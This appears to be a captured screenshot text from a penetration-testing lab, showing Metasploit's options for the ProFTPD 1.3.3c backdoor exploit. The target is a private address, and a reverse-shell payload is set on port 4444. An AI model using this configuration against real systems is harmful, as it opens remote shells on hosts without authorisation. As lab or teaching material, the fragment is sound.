 Module options (exploit/unix/ftp/proftpd_133c_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.21.164 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic